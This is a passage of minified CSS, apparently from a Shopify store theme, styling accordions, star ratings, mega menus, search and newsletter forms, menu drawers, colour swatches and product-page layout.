img{height:calc(var(--font-heading-scale) * 1.8rem);width:auto;margin-right:calc(var(--font-heading-scale) * .75rem)}.accordion .material-symbols-outlined{align-self:center;color:rgb(var(--color-foreground));font-size:calc(var(--font-heading-scale) * 1.8rem);margin-right:calc(var(--font-heading-scale) * .75rem)}.accordion__details[open] .accordion__summary .icon-caret{transform:rotate(180deg)}.accordion__details[open] .accordion__summary .icon-plus{transform:rotate(135deg)}.accordion__content-wrapper{display:grid;grid-template-rows:0fr;overflow:hidden;transition:grid-template-rows .2s ease-in-out}.accordion__details[open]+.accordion__content-wrapper{grid-template-rows:1fr}.accordion__content{word-break:break-word;overflow:visible;padding:0 .6rem;min-height:0;transition:padding-bottom 0s,opacity .2s;overflow-y:visible;opacity:0}.accordion__details[open]+.accordion__content-wrapper .accordion__content{padding-bottom:1.5rem;opacity:1}.accordion--small .material-symbols-outlined{font-size:calc(var(--font-heading-scale) * 1.4rem);margin-right:calc(var(--font-heading-scale) * .4rem)}.accordion--small .summary__title img{height:calc(var(--font-heading-scale) * 1.4rem);margin-right:calc(var(--font-heading-scale) * .4rem)}.accordion--small .accordion__title{max-width:calc(100% - 5rem);font-size:calc(var(--font-heading-scale) * 1.1rem)}.accordion--small .summary__title+.icon-caret{height:calc(var(--font-heading-scale) * .5rem)}.accordion--small .summary__title+.icon-plus{width:calc(var(--font-heading-scale) * 1rem)}.accordion--large .material-symbols-outlined{font-size:calc(var(--font-heading-scale) * 2.2rem)}.accordion--large .summary__title img{height:calc(var(--font-heading-scale) * 2.2rem)}.accordion--large .accordion__title{max-width:calc(100% - 5rem);font-size:calc(var(--font-heading-scale) * 1.4rem)}.accordion--large .summary__title+.icon-caret{height:calc(var(--font-heading-scale) * .7rem)}.accordion--large .summary__title+.icon-plus{width:calc(var(--font-heading-scale) * 1.4rem)}.rating{display:inline-block;margin:0}.product .rating-star{--letter-spacing: .8;--font-size: 1.7}.card-wrapper .rating-star{--letter-spacing: .7;--font-size: 1.4}.rating-star{--percent: calc( ( var(--rating) / var(--rating-max) + var(--rating-decimal) * var(--font-size) / (var(--rating-max) * (var(--letter-spacing) + var(--font-size))) ) * 100% );letter-spacing:calc(var(--letter-spacing) * 1rem);font-size:calc(var(--font-size) * 1rem);line-height:1;display:inline-block;font-family:Times;margin:0}.rating-star:before{content:"\2605\2605\2605\2605\2605";background:linear-gradient(90deg,var(--color-icon) var(--percent),rgba(var(--color-foreground),.15) var(--percent));-webkit-background-clip:text;-webkit-text-fill-color:transparent}.rating-text{display:none}.rating-count{display:inline-block;margin:0}@media (forced-colors: active){.rating{display:none}.rating-text{display:block}}.mega-menu{position:static}.mega-menu__content{background-color:rgb(var(--color-background));border-left:0;border-radius:0;border-right:0;left:0;overflow-y:auto;padding-bottom:2.4rem;padding-top:2.4rem;position:absolute;right:0;top:100%}.shopify-section-header-sticky .mega-menu__content{max-height:calc(100vh - var(--header-bottom-position-desktop, 20rem) - 4rem)}.header-wrapper--border-bottom .mega-menu__content{border-top:0}.js .mega-menu__content{opacity:0;transform:translateY(-1.5rem)}.mega-menu[open] .mega-menu__content{opacity:1;transform:translateY(0)}.mega-menu__list{display:grid;gap:2.4rem 4rem;grid-template-columns:repeat(6,minmax(0,1fr));list-style:none}.mega-menu__link{color:rgba(var(--color-foreground),.9);display:block;font-size:1.3rem;line-height:calc(1 + .3 / var(--font-body-scale));padding-bottom:.6rem;padding-top:.6rem;text-decoration:none;transition:text-decoration var(--duration-short) ease;word-wrap:break-word}.mega-menu__link--level-2{font-size:1.4rem}.mega-menu__link--level-2:not(:only-child){margin-bottom:.8rem}.header--top-center .mega-menu__list{display:flex;justify-content:center;flex-wrap:wrap;column-gap:0}.header--top-center .mega-menu__list>li{width:16%;padding-right:2.4rem}.mega-menu__link:hover{text-decoration:underline}.mega-menu__link--active{color:rgb(var(--accent-color))}.mega-menu .mega-menu__list--condensed{display:block}.mega-menu__list--condensed .mega-menu__link{font-weight:400}.products-mega-menu__body{position:absolute;top:100%;left:0;z-index:5;width:100%;border-top:solid .1rem rgba(var(--color-foreground),var(--popup-border-opacity));border-bottom:solid .1rem rgba(var(--color-foreground),var(--popup-border-opacity))}.products-mega-menu__body>.page-width{padding-top:1.5rem;padding-bottom:1.5rem;overflow:hidden}.products-mega-menu__overlay{position:absolute;top:100%;left:0;width:100%;height:100vh;z-index:-1;background:#0000004d}.products-mega-menu__list{list-style:none;padding-left:0;max-width:25rem}.products-mega-menu__container{position:relative}.products-mega-menu__content{position:absolute;top:0;left:25rem;max-width:calc(100% - 25rem)}.products-mega-menu__item .header__menu-item{border-bottom:solid .1rem rgba(var(--color-foreground),.15);display:flex;align-items:center;transition:all .2s}.products-mega-menu__item .header__menu-item svg{margin-left:auto;width:1.1rem;height:1.1rem;transform:rotate(-90deg)}.header__menu-item__preview-image{width:4rem;height:4rem;margin-right:1rem;flex-shrink:0}.header__menu-item__preview-image img{width:100%;height:100%;object-fit:cover;object-position:center center}.products-mega-menu__item--active .header__menu-item{background:rgba(var(--color-foreground),.04)}.products-mega-menu__cards{padding-left:0;list-style:none;display:grid;grid-template-columns:repeat(5,1fr);justify-items:center;align-items:start;column-gap:2rem;row-gap:1.5rem;transition:all .2s;overflow:hidden;visibility:hidden;opacity:0;max-height:0;padding-left:2rem}.products-mega-menu__item--active .products-mega-menu__cards{visibility:visible;opacity:1;max-height:none}.products-mega-menu__cards li{width:100%}.products-mega-menu__cards .card__information{padding:0}.products-mega-menu__cards .card__information .price{display:none}.products-mega-menu__cards .card__heading{font-size:calc(var(--font-heading-scale) * 1.1rem)}.products-mega-menu__cards .card__heading svg{transform:translateY(.2rem)}.products-mega-menu__cards .card--card .card__content .card__information .card-information .loox-rating{margin-top:.3rem}.products-mega-menu__cards svg.loox-icon{width:1.3rem;height:1.3rem}.products-mega-menu__cards .loox-rating-label{font-size:1.3rem}.products-mega-menu__list,.products-mega-menu__content{min-height:300px;max-height:450px;overflow-y:auto}@media screen and (max-width: 1250px){.products-mega-menu__cards{grid-template-columns:repeat(4,1fr)}}.products-mega-menu__cards--mobile{grid-template-columns:repeat(2,1fr);visibility:visible;opacity:1;max-height:none;padding:1.5rem}.products-mega-menu__cards .card__badge{display:none}.header__menu-item__preview-image--mobile{width:3rem;height:3rem;margin-right:.75rem}.menu-drawer__submenu{overflow-y:visible}.newsletter-form{display:flex;flex-direction:column;justify-content:center;align-items:center;width:100%;position:relative}@media screen and (min-width: 750px){.newsletter-form{align-items:flex-start;margin:0 auto;max-width:36rem}}.newsletter-form__field-wrapper{width:100%}.newsletter-form__field-wrapper .field__input{padding-right:5rem}.newsletter-form__field-wrapper .field{z-index:0}.newsletter-form__message{justify-content:center;margin-bottom:0}.newsletter-form__message--success{margin-top:2rem}@media screen and (min-width: 750px){.newsletter-form__message{justify-content:flex-start}}.newsletter-form__button{width:4.4rem;margin:0;right:var(--inputs-border-width);top:0;height:100%;z-index:2}.newsletter-form__button:focus-visible{box-shadow:0 0 0 .3rem rgb(var(--color-background)),0 0 0 .4rem rgba(var(--color-foreground));background-color:rgb(var(--color-background))}.newsletter-form__button:focus{box-shadow:0 0 0 .3rem rgb(var(--color-background)),0 0 0 .4rem rgba(var(--color-foreground));background-color:rgb(var(--color-background))}.newsletter-form__button:not(:focus-visible):not(.focused){box-shadow:inherit;background-color:inherit}.newsletter-form__button .icon{width:1.5rem}.newsletter__solid-btn{margin-top:1rem}.search__input.field__input{padding-right:9.8rem}.search__button{right:var(--inputs-border-width);top:var(--inputs-border-width)}.reset__button{right:calc(var(--inputs-border-width) + 4.4rem);top:var(--inputs-border-width)}.reset__button:not(:focus-visible):after{border-right:.1rem solid rgba(var(--color-foreground),.08);display:block;height:calc(100% - 1.6rem);content:"";position:absolute;right:0}.reset__button:not(:focus):after{border-right:.1rem solid rgba(var(--color-foreground),.08);display:block;height:calc(100% - 1.8rem);content:"";position:absolute;right:0}.search__button:focus-visible,.reset__button:focus-visible{background-color:rgb(var(--color-background));z-index:4}.search__button:focus,.reset__button:focus{background-color:rgb(var(--color-background));z-index:4}.search__button:not(:focus-visible):not(.focused),.reset__button:not(:focus-visible):not(.focused){box-shadow:inherit;background-color:inherit}.search__button:hover .icon,.reset__button:hover .icon{transform:scale(1.07)}.search__button .icon{height:1.8rem;width:1.8rem}.reset__button .icon.icon-close{height:1.8rem;width:1.8rem;stroke-width:.1rem}input::-webkit-search-decoration{-webkit-appearance:none}.disclosure{position:relative}.disclosure__button{align-items:center;cursor:pointer;display:flex;height:4rem;padding:0 1.5rem;font-size:1.3rem;background-color:transparent}.disclosure__list-wrapper{border-width:var(--popup-border-width);border-style:solid;border-color:rgba(var(--color-foreground),var(--popup-border-opacity));overflow:hidden;position:absolute;bottom:100%;transform:translateY(-1rem);z-index:2;background-color:rgb(var(--color-background));border-radius:var(--popup-corner-radius);box-shadow:var(--popup-shadow-horizontal-offset) var(--popup-shadow-vertical-offset) var(--popup-shadow-blur-radius) rgba(var(--color-shadow),var(--popup-shadow-opacity))}.disclosure__list{position:relative;overflow-y:auto;font-size:1.4rem;padding-bottom:.5rem;padding-top:.5rem;scroll-padding:.5rem 0;min-height:8.2rem;max-height:19rem;max-width:22rem;min-width:12rem;width:max-content}.disclosure__item{position:relative}.disclosure__link{display:block;padding:.5rem 2.2rem;text-decoration:none;line-height:calc(1 + .8 / var(--font-body-scale))}.header__icon--menu{position:initial}.js menu-drawer>details>summary:before,.js menu-drawer>details[open]:not(.menu-opening)>summary:before{content:"";position:absolute;cursor:default;width:100%;height:calc(100vh - 100%);height:calc(var(--viewport-height, 100vh) - (var(--header-bottom-position, 100%)));left:0;background:rgba(var(--color-foreground),.5);opacity:0;visibility:hidden;z-index:2;transition:opacity 0s,visibility 0s;top:0}menu-drawer>details[open]>summary:before{visibility:visible;opacity:1;transition:opacity var(--duration-default) ease,visibility var(--duration-default) ease}.menu-drawer{position:absolute;transform:translate(-100%);visibility:hidden;z-index:10;left:0;width:calc(100vw - 4rem);padding:0;border-width:0 var(--drawer-border-width) 0 0;background-color:rgb(var(--color-background));overflow-x:hidden;border-style:solid;border-color:rgba(var(--color-foreground),var(--drawer-border-opacity));filter:drop-shadow(var(--drawer-shadow-horizontal-offset) var(--drawer-shadow-vertical-offset) var(--drawer-shadow-blur-radius) rgba(var(--color-shadow),var(--drawer-shadow-opacity)));top:0;position:fixed}.js .menu-drawer{height:calc(100vh - 100%);height:calc(var(--viewport-height, 100vh) - (var(--header-bottom-position, 100%)));height:100vh}.js details[open]>.menu-drawer,.js details[open]>.menu-drawer__submenu{transition:transform var(--duration-default) ease,visibility var(--duration-default) ease}.no-js details[open]>.menu-drawer,.js details[open].menu-opening>.menu-drawer,details[open].menu-opening>.menu-drawer__submenu{transform:translate(0);visibility:visible}.js .menu-drawer__navigation .submenu-open{visibility:hidden}.menu-drawer__title-and-close-btn{display:flex;align-items:center;justify-content:space-between;padding:1rem .5rem 1rem 2rem;border-bottom:solid 1px rgba(var(--color-foreground),.1)}.menu-drawer__title{margin:0}.menu-drawer__close-btn{display:flex;align-items:center;justify-content:center}@media screen and (min-width: 750px){.menu-drawer{width:40rem}}.menu-drawer__inner-container{position:relative;height:100%}.menu-drawer__navigation-container{height:100%}.menu-drawer__navigation{padding:5.6rem 0}.menu-drawer__inner-submenu{height:100%;overflow-x:hidden;overflow-y:auto}.no-js .menu-drawer__navigation{padding:0}.no-js .menu-drawer__navigation>ul>li{border-bottom:.1rem solid rgba(var(--color-foreground),.04)}.no-js .menu-drawer__submenu ul>li{border-top:.1rem solid rgba(var(--color-foreground),.04)}.js .menu-drawer__menu li{margin-bottom:.2rem}.menu-drawer__menu-item{padding:1.1rem 3.2rem;text-decoration:none;font-size:1.8rem}.no-js .menu-drawer__menu-item{font-size:1.6rem}.no-js .menu-drawer__submenu .menu-drawer__menu-item{padding:1.2rem 5.2rem 1.2rem 6rem}.no-js .menu-drawer__submenu .menu-drawer__submenu .menu-drawer__menu-item{padding-left:9rem}.menu-drawer summary.menu-drawer__menu-item{padding-right:5.2rem}.no-js .menu-drawer__menu-item .icon-caret{right:3rem}.menu-drawer__menu-item--active,.menu-drawer__menu-item:focus,.menu-drawer__close-button:focus,.menu-drawer__menu-item:hover,.menu-drawer__close-button:hover{color:rgb(var(--color-foreground));background-color:rgba(var(--color-foreground),.04)}.menu-drawer__menu-item--active:hover{background-color:rgba(var(--color-foreground),.08)}.js .menu-drawer__menu-item .icon-caret,.no-js .menu-drawer .icon-arrow{display:none}.menu-drawer__menu-item>.icon-arrow{position:absolute;right:2.5rem;top:50%;transform:translateY(-50%)}.js .menu-drawer__submenu{position:absolute;top:0;width:100%;bottom:0;left:0;background-color:rgb(var(--color-background));border-left:.1rem solid rgba(var(--color-foreground),.2);z-index:1;transform:translate(100%);visibility:hidden}.js .menu-drawer__submenu .menu-drawer__submenu{overflow-y:auto}header-drawer .js .menu-drawer__submenu .menu-drawer__submenu{overflow-y:auto}.menu-drawer__close-button{margin-top:1.5rem;padding:1.2rem 2.6rem;text-decoration:none;display:flex;align-items:center;font-size:1.4rem;width:100%;background-color:transparent;font-family:var(--font-body-family);font-style:var(--font-body-style);text-align:left}.no-js .menu-drawer__close-button{display:none}.menu-drawer__close-button .icon-arrow{transform:rotate(180deg);margin-right:1rem}.menu-drawer__utility-links{padding:2rem;background-color:rgba(var(--color-foreground),.03)}.menu-drawer__account{display:inline-flex;align-items:center;text-decoration:none;padding:1.2rem;margin-left:-1.2rem;font-size:1.4rem;color:rgb(var(--color-foreground))}.menu-drawer__account .icon-account{height:2rem;width:2rem;margin-right:1rem}.menu-drawer__account:hover .icon-account{transform:scale(1.07)}.menu-drawer .list-social{justify-content:flex-start;margin-left:-1.25rem;margin-top:2rem}.menu-drawer .list-social:empty{display:none}.menu-drawer .list-social__link{padding:1.3rem 1.25rem}.menu-drawer__menu-item{padding:.9rem 2rem;color:rgb(var(--color-foreground))}.menu-drawer__inner-container{height:auto}header-drawer .menu-drawer__inner-container{height:calc(100% - 6.5rem)}.menu-drawer__navigation{padding:1rem 0}.menu-drawer__utility-links{background:transparent;padding:1rem 2rem;border-top:solid 1px rgba(var(--color-foreground),.1)}.menu-drawer .list-social{justify-content:center;margin:0}.header__icon--menu[aria-expanded=true]:before{z-index:1;position:fixed;height:100vh;top:0}.product{margin:0}.product.grid{gap:0}.product--no-media{max-width:57rem;margin:0 auto}.product__media-wrapper{padding-left:0}dynamic-dates,quantity-gifts,quantity-breaks,bundle-deals{display:block}.product-media__trust-badge{position:absolute;z-index:1}.product-media__trust-badge--small{width:15%}.product-media__trust-badge--medium{width:20%}.product-media__trust-badge--large{width:25%}.product-media__trust-badge img{max-width:100%;width:100%}.product-media__trust-badge--top-right{top:1rem;right:1rem}.product-media__trust-badge--top-left{top:1rem;left:1rem}.product-media__trust-badge--bottom-right{bottom:1rem;right:1rem}.product-media__trust-badge--bottom-left{bottom:1rem;left:1rem}.product-title--uppercase{text-transform:uppercase}.product-page-price .price__regular .price-item--regular{font-size:2.5rem}.color-swatches-container{display:flex;column-gap:.5rem;row-gap:.5rem;flex-wrap:wrap;--swatch-size: 4.75rem;--transparent-border-size: .3rem;--selected-border-size: .2rem}.color-swatches-container--size-small{--swatch-size: 3.5rem;--transparent-border-size: .2rem;--selected-border-size: .1rem}.color-swatches-container--size-large{--swatch-size: 5.75rem;column-gap:.8rem;row-gap:.8rem}.color-swatches-container--size-extra-large{--swatch-size: 7rem;column-gap:1rem;row-gap:1rem;padding-top:.2rem}.color-swatch{position:relative;border-radius:var(--border-radius)}.color-swatch__image{width:var(--swatch-size);height:var(--swatch-size);position:relative;overflow:hidden;border-radius:var(--border-radius);border:solid var(--transparent-border-size) rgb(var(--color-background))}.color-swatch input:checked+.color-swatch__image{box-shadow:0 0 0 var(--selected-border-size) rgba(var(--color-foreground),.3)}.color-swatch input.disabled+.color-swatch__image{opacity:.3}.color-swatch__image img{position:absolute;top:0;left:0;width:100%;height:100%;object-fit:cover;object-position:center center}.color-swatch__custom-color{width:95%;height:95%;background:var(--bg-color);position:absolute;left:50%;top:50%;transform:translate(-50%,-50%);border-radius:var(--border-radius);box-shadow:inset 0 0 0 1px rgba(var(--color-foreground),.3)}.color-swatch_hidden-label{position:absolute;top:0;left:0;width:100%;height:100%;cursor:pointer}.color-swatch__label{position:absolute;left:50%;bottom:calc(100% + .5em);text-align:center;background:rgb(var(--color-foreground));color:rgb(var(--color-background));transform:translate(-50%,50%);margin:0;opacity:0;visibility:hidden;font-size:1.5rem;line-height:2em;padding:.25em .65em;border-radius:.5em;transition:all .25s ease-in-out;white-space:nowrap;display:none}@media (hover: hover){.color-swatch:hover .color-swatch__label{opacity:1;visibility:visible;transform:translate(-50%)}}.color-swatch__label:before{font-size:1em;content:"";display:block;position:absolute;top:100%;left:50%;transform:translate(-50%);width:.75em;height:.5em;background:rgb(var(--color-foreground));clip-path:polygon(0 0,50% 100%,100% 0)}.estimated-shipping{display:flex;align-items:flex-start}.estimated-shipping--align-center{align-items:center}.estimated-shipping__icon:not(:empty){margin-right:1.25rem;min-height:2.75rem;display:flex;align-items:center;--icon-size: 2.75rem}.estimated-shipping__icon--small{--icon-size: 2.25rem}.estimated-shipping__icon--large{--icon-size: 3.5rem}.estimated-shipping__icon span{font-size:var(--icon-size)}.estimated-shipping__icon img{display:block;width:var(--icon-size)}.estimated-shipping__text p{margin-top:0;margin-bottom:.5rem;font-size:1.6rem;line-height:2.75rem}.estimated-shipping__text p:last-child{margin-bottom:0}@media screen and (min-width: 750px){.product__column-sticky{display:block;position:sticky;top:3rem;z-index:2}.product--thumbnail .thumbnail-list{padding-right:var(--media-shadow-horizontal-offset)}.product__info-wrapper{padding:0 0 0 5rem}.product__info-wrapper--extra-padding{padding:0 0 0 8rem}.product--right .product__info-wrapper{padding:0 5rem 0 0}.product--right .product__info-wrapper--extra-padding{padding:0 8rem 0 0}.product--right .product__media-list{margin-bottom:2rem}.product__media-container .slider-buttons{display:none}.color-swatch__label{display:block}.color-swatches-container{--swatch-size: 5rem}.color-swatches-container--size-small{--swatch-size: 4.25rem;--transparent-border-size: .2rem;--selected-border-size: .2rem}.color-swatches-container--size-large{--swatch-size: 6.5rem}.color-swatches-container--size-extra-large{--swatch-size: 8rem}}.payment-badges-block .list-payment{padding-top:0}.payment-badges{padding:0;display:flex;justify-content:center;align-items:center;flex-wrap:wrap;margin:0}.emoji-benefits-container p{font-size:1.4rem;line-height:1;margin-top:0}.emoji-benefits-container p:last-child{margin-bottom:0}@media screen and (min-width: 990px){.product--large:not(.product--no-media) .product__media-wrapper{max-width:65%;width:calc(65% - var(--grid-desktop-horizontal-spacing) / 2)}.product--large:not(.product--no-media) .product__info-wrapper{padding:0 0 0 4rem;max-width:35%;width:calc(35% - var(--grid-desktop-horizontal-spacing) / 2)}.product--large:not(.product--no-media).product--right .product__info-wrapper{padding:0 4rem 0 0}.product--medium:not(.product--no-media) .product__media-wrapper,.product--small:not(.product--no-media) .product__info-wrapper{max-width:55%;width:calc(55% - var(--grid-desktop-horizontal-spacing) / 2)}.product--medium:not(.product--no-media) .product__info-wrapper,.product--small:not(.product--no-media) .product__media-wrapper{max-width:45%;width:calc(45% - var(--grid-desktop-horizontal-spacing) / 2)}}.shopify-payment-button__button{font-family:inherit;min-height:4.6rem}.shopify-payment-button__button [role=button].focused,.no-js .shopify-payment-button__button [role=button]:focus{outline:.2rem solid rgba(var(--color-foreground),.5)!important;outline-offset:.3rem;box-shadow:0 0 0 .1rem rgba(var(--color-button),var(--alpha-button-border)),0 0 0 .3rem rgb(var(--color-background)),0 0 .5rem .4rem rgba(var(--color-foreground),.3)!important}.shopify-payment-button__button [role=button]:focus:not(:focus-visible){outline:0;box-shadow:none!important}.shopify-payment-button__button [role=button]:focus-visible{outline:.2rem solid rgba(var(--color-foreground),.5)!important;box-shadow:0 0 0 .1rem rgba(var(--color-button),var(--alpha-button-border)),0 0 0 .3rem rgb(var(--color-background)),0 0 .5rem .4rem rgba(var(--color-foreground),.3)!important}.shopify-payment-button__button--unbranded{--color-button: var(--color-base-outline-button-labels);--color-button-text: var(--color-base-outline-button-labels);--color-button: var(--color-background);--alpha-button-background: 1}.color-background-2 .shopify-payment-button__button--unbranded,.color-accent-1 .shopify-payment-button__button--unbranded,.color-accent-2 .shopify-payment-button__button--unbranded,.color-inverse .shopify-payment-button__button--unbranded{--color-button: var(--color-background);--color-button-text: var(--color-foreground)}.shopify-payment-button__button--unbranded:before,.shopify-payment-button__button--unbranded:after{--border-opacity: var(--buttons-border-opacity)}.shopify-payment-button__button--unbranded{background-color:rgba(var(--color-button),var(--alpha-button-background));color:rgb(var(--color-button-text));font-size:1.4rem;line-height:calc(1 + .2 / var(--font-body-scale));letter-spacing:.07rem}.shopify-payment-button__button--unbranded::selection{background-color:rgba(var(--color-button-text),.3)}.shopify-payment-button__button--unbranded:hover,.shopify-payment-button__button--unbranded:hover:not([disabled]){background-color:rgba(var(--color-button),var(--alpha-button-background))}.shopify-payment-button__more-options{margin:1.6rem 0 1rem;font-size:1.2rem;line-height:calc(1 + .5 / var(--font-body-scale));letter-spacing:.05rem;text-decoration:underline;text-underline-offset:.3rem}.shopify-payment-button__button+.shopify-payment-button__button--hidden{display:none}.product-form{display:block}.product-form__error-message-wrapper:not([hidden]){display:flex;align-items:flex-start;font-size:1.2rem;margin-bottom:1.5rem}.product-form__error-message-wrapper svg{flex-shrink:0;width:1.2rem;height:1.2rem;margin-right:.7rem;margin-top:.5rem}.product-form__input{flex:0 0 100%;padding:0;margin:0 0 1.2rem;max-width:37rem;min-width:fit-content;border:none}.product-form__input--quantity-breaks{max-width:none}variant-selects{display:block}.product-form__input--dropdown{margin-bottom:1.6rem}.product-form__input:last-of-type{margin-bottom:0}.product-form__input .form__label{padding-left:0;font-weight:600}fieldset.product-form__input .form__label{margin-bottom:.2rem}.product-form__input input[type=radio]{clip:rect(0,0,0,0);overflow:hidden;position:absolute;height:1px;width:1px}.product-form__input:not(.product-form__input--quantity-breaks) input[type=radio]+label{--color-foreground: var(--accent-color);border:var(--variant-pills-border-width) solid rgba(var(--color-foreground),var(--variant-pills-border-opacity));background-color:rgba(var(--color-foreground),var(--variant-pills-inactive-overlay-opacity));border-radius:var(--variant-pills-radius);color:rgb(var(--color-foreground));display:inline-block;margin:.7rem .5rem .2rem 0;padding:var(--variant-pills-padding-y) var(--variant-pills-padding-x);font-size:var(--variant-pills-text-size);letter-spacing:.1rem;line-height:1;text-align:center;transition:border var(--duration-short) ease;cursor:pointer;position:relative}.product-form__input:not(.product-form__input--quantity-breaks) input[type=radio]+label.variant-pills--bold{font-weight:700}.product-form__input:not(.product-form__input--quantity-breaks) input[type=radio]+label:before{content:"";position:absolute;top:calc(var(--variant-pills-border-width) * -1);right:calc(var(--variant-pills-border-width) * -1);bottom:calc(var(--variant-pills-border-width) * -1);left:calc(var(--variant-pills-border-width) * -1);z-index:-1;border-radius:var(--variant-pills-radius);box-shadow:var(--variant-pills-shadow-horizontal-offset) var(--variant-pills-shadow-vertical-offset) var(--variant-pills-shadow-blur-radius) rgba(var(--color-shadow),var(--variant-pills-shadow-opacity))}.product-form__input:not(.product-form__input--quantity-breaks) input[type=radio]+label:hover{border-color:rgb(var(--color-foreground))}.product-form__input:not(.product-form__input--quantity-breaks) input[type=radio]:checked+label{background-color:rgb(var(--color-foreground));color:rgb(var(--color-background))}.product-form__input:not(.product-form__input--quantity-breaks) input[type=radio]:not(.disabled)+label>.visually-hidden{display:none}@media screen and (forced-colors: active){.product-form__input:not(.product-form__input--quantity-breaks) input[type=radio]:checked+label{text-decoration:underline}}.product-form__input:not(.product-form__input--quantity-breaks) input[type=radio]:checked+label::selection{background-color:rgba(var(--color-background),.3)}.product-form__input:not(.product-form__input--quantity-breaks) input[type=radio]:disabled+label,.product-form__input:not(.product-form__input--quantity-breaks) input[type=radio].disabled+label{border-color:rgba(var(--color-foreground),.1);color:rgba(var(--color-foreground),.6);text-decoration:line-through}.product-form__input:not(.product-form__input--quantity-breaks) input[type=radio].disabled:checked+label,.product-form__input:not(.product-form__input--quantity-breaks) input[type=radio]:disabled:checked+label{color:rgba(var(--color-background),.6)}.product-form__input:not(.product-form__input--quantity-breaks) input[type=radio]:focus-visible+label{box-shadow:0 0 0 .3rem rgb(var(--color-background)),0 0 0 .5rem rgba(var(--color-foreground),.55)}.product-form__input:not(.product-form__input--quantity-breaks) input[type=radio].focused+label,.no-js .shopify-payment-button__button [role=button]:focus+label{box-shadow:0 0 0 .3rem rgb(var(--color-background)),0 0 0 .5rem rgba(var(--color-foreground),.55)}.no-js .product-form__input:not(.product-form__input--quantity-breaks) input[type=radio]:focus:not(:focus-visible)+label{box-shadow:none}.product-form__input .select{max-width:25rem}.no-js .product-form__submit.button--secondary{--color-button: var(--color-base-accent-1);--color-button-text: var(--color-base-solid-button-labels);--alpha-button-background: 1}.product-form__submit[aria-disabled=true]+.shopify-payment-button .shopify-payment-button__button[disabled],.product-form__submit[disabled]+.shopify-payment-button .shopify-payment-button__button[disabled]{cursor:not-allowed;opacity:.5}@media screen and (forced-colors: active){.product-form__submit[aria-disabled=true]{color:Window}}.shopify-payment-button__more-options{color:rgb(var(--color-foreground))}.product-form__submit{margin-bottom:1rem;font-size:1.9rem}.product-form__buttons--uppercase .product-form__submit{text-transform:uppercase}.shopify-payment-button__button{letter-spacing:.1rem;font-size:1.9rem;padding-top:0;padding-bottom:0}.product-form__buttons--uppercase .shopify-payment-button__button{text-transform:uppercase}.product__info-container>*{margin-top:var(--margin-top);margin-bottom:var(--margin-bottom)}.product__info-container>*:first-child{margin-top:0}.product__info-container>*:last-child,.main-product__info-container>*:nth-last-child(2){margin-bottom:0}.product__info-container iframe{max-width:100%}.product__text-container{--font-size: var(--mobile-text-size);--icon-scale: 1.2;font-size:var(--font-size);border:solid var(--border-size) var(--border-color);width:100%}.product__text-container--fit-content{width:fit-content}.product__text-container.side-margins-negative{width:auto}.product__text-container--fit-content.product__text-container--center{margin-left:auto;margin-right:auto}.product__text-container--fit-content.product__text-container--right{margin-left:auto}.product__text-container--background{background:var(--bg-color);border-radius:var(--corner-radius);padding:var(--padding) calc(var(--padding) * 2)}.product__text-container--multiple{display:grid;grid-template-columns:repeat(var(--item-count),1fr);column-gap:var(--column-gap);row-gap:var(--row-gap)}.product__text-container--multiple.product__text-container--fit-content{display:flex}.product__text-container--multiple.product__text-container--vertical{display:flex;flex-direction:column;align-items:stretch}a.product__text{display:block;text-decoration:none;color:rgba(var(--color-foreground),.9)}.product__text{display:flex;align-items:center;text-align:left;justify-content:flex-start;color:var(--text-color);font-size:inherit;line-height:1.3;margin:0}.product__text-center{text-align:center;justify-content:center}.product__text-right{text-align:right;justify-content:flex-end}.product__text img{height:1em;width:auto}.product__text .material-icon,.product__text img{font-size:calc(1em * var(--icon-scale));margin-right:.25em;color:var(--icon-color);flex-shrink:0}.product__title{word-break:break-word}.product__title>*{margin:0}.product__title>a{display:none}.product__accordion .accordion__content{padding-left:1rem;padding-right:1rem}.product .price dl{margin-top:.5rem;margin-bottom:.5rem}.product .price--sold-out .price__badge-sold-out{background:transparent;color:rgb(var(--color-base-text));border-color:transparent}.product .price--sold-out .price__badge-sale{display:none}@media screen and (min-width: 750px){.product__info-container{max-width:60rem}.product__info-container .price--on-sale .price-item--regular{font-size:1.6rem}.product__text-container{--font-size: var(--desktop-text-size)}}@media screen and (max-width: 749px){.product__text-container--fit-content.product__text-container--mobile-left{margin-left:0}.product__text-container--fit-content.product__text-container--mobile-center{margin-left:auto;margin-right:auto}.product__text-container--fit-content.product__text-container--mobile-right{margin-left:auto}.product__text-mobile-left{text-align:left;justify-content:flex-start}.product__text-mobile-center{text-align:center;justify-content:center}.product__text-mobile-right{text-align:right;justify-content:flex-end}}.product__description-title{font-weight:600}.product--no-media .product__title,.product--no-media .product__text,.product--no-media noscript .product-form__input,.product--no-media .product__sku,.product--no-media shopify-payment-terms{text-align:center}.product--no-media .product__media-wrapper,.product--no-media .product__info-wrapper{padding:0}.product--no-media noscript .product-form__input,.product--no-media .share-button{max-width:100%}.product--no-media fieldset.product-form__input,.product--no-media .product-form__quantity,.product--no-media .product-form__input--dropdown,.product--no-media .share-button,.product--no-media .product__view-details,.product--no-media .product__pickup-availabilities,.product--no-media .product-form{display:flex;align-items:center;justify-content:center;text-align:center}.product--no-media .product-form{flex-direction:column}.product--no-media .product-form>.form{max-width:30rem;width:100%}.product--no-media .product-form__quantity,.product--no-media .product-form__input--dropdown{flex-direction:column;max-width:100%}.product-form__quantity .form__label{margin-bottom:.6rem}.product-form__quantity-top .form__label{margin-bottom:1.2rem}.product--no-media fieldset.product-form__input{flex-wrap:wrap;margin:0 auto 1.2rem}.product--no-media .product__info-container>modal-opener{display:block;text-align:center}.product--no-media .product-popup-modal__button{padding-right:0}.product--no-media .price{text-align:center}.urgency-text{text-align:center;padding:0 .5em;border:solid .2rem rgb(var(--color-background));color:rgb(var(--color-background));background:none;width:fit-content;margin-left:auto;margin-right:auto}.product-info__image-block{display:flex;justify-content:var(--image-alignment);width:100%}.product-info__image-block .media{width:var(--image-width)}.product-info__image-block img,.product-info__image-block video{border-radius:var(--border-radius)}@media screen and (max-width: 749px){.product-info__image-block--mobile-alignment{justify-content:var(--mobile-image-alignment)}.product-info__image-block--mobile-full{margin-left:-1.5rem;margin-right:-1.5rem}.product__media-list{margin-left:-2.5rem;margin-bottom:3rem;width:calc(100% + 4rem)}.product__media-wrapper 